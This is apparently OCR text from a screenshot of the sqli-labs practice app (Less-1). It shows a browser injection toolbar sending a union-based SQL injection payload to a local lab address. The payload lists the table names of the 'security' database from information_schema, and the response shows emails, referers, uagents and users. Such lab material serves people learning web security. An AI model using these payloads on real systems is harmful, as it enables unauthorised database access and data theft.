 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.9.133/sqli-labs/Less-1/
?id=' and '1'='2'
union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'
%23
-
+
Enable Post data Enable Referrer
WS
i
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES